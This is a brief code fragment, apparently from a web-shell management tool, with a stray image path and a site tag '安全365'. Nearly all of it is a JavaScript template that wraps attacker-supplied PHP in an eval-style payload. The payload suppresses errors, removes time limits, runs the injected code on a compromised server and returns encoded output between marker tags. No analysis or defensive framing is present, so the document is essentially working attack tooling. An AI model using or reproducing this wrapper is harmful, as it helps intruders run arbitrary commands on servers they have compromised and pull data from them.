 let tmpCode = data['_'];
data['_'] = `
@ini_set("display_errors", "0");
@set_time_limit(0);
${asencCode};
function asoutput(){
$output=ob_get_contents();
ob_end_clean();
echo "${tag_s}";
echo @asenc($output);
echo "${tag_e}";
}ob_start();
try{
${tmpCode};
}catch(Exception $e){
echo "ERROR://".$e->getMessage();
};
asoutput();
die();`;
安全365